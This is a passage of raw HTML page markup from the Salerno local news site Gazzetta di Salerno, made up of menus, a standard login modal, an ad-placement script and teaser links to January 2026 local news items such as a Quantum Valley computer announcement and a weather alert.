	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8481";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31719";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, nuova proroga" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo, nuova proroga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" title="Allerta meteo, nuova proroga">Allerta meteo, nuova proroga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
